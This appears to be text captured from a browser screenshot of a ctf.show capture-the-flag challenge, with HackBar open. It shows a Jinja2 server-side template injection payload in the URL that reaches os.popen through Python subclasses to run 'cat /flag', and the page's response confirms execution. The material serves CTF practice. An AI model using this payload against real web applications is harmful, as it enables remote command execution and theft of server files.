 GitHub - Pav-ksd-pl
37:11
123.56.128.148:5051
127.0.0.1:5000/?name={{get_f
ctf.show
38a82958-6753-497e-8c0f-5a
38a82958-6753-497e-8c0f-5adc2c6c2eb5.challenge.ctf.show/?name={{%27%27.__class__.__base__.__subclasses__()[132]....
更新
Hello
<os._wrap_close object at 0x7f348a7577f0>
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://38a82958-6753-497e-8c0f-5adc2c6c2eb5.challenge.ctf.show/?name={{''.__class__.__base__.__subclasses__()
[132].__init__.__globals__.popen('cat /flag')}}
Use POST method
MODIFY HEADER
英
20:48
2023-07-26